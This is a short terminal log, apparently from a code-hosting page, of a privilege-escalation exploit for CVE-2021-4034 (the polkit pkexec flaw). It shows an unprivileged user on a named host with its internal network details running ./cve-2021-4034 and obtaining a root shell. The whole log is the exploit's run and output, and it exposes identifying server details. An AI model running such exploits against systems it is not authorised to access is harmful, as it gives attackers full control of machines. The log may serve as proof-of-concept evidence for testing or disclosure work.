 [applmgr@apps CVE-2021-4034]$ hostname
apps.Tamweely.com
[applmgr@apps CVE-2021-4034]$ ifconfig
eth1 Link encap:Ethernet HWaddr 00:50:56:8F:D4:7A
inet addr:10.10.80.23 Bcast:10.10.80.255 Mask:255.255.255.0
inet6 addr: fe80::250:56ff:fe8f:d47a/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:158718707 errors:0 dropped:140 overruns:0 frame:0
TX packets:166896231 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:45068529856 (41.9 GiB) TX bytes:63686994975 (59.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:52057998 errors:0 dropped:0 overruns:0 frame:0
TX packets:52057998 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:36223540853 (33.7 GiB) TX bytes:36223540853 (33.7 GiB)
[applmgr@apps CVE-2021-4034]$ whoami
applmgr
[applmgr@apps CVE-2021-4034]$ ./cve-2021-4034
sh-4.1# whoami
root
sh-4.1#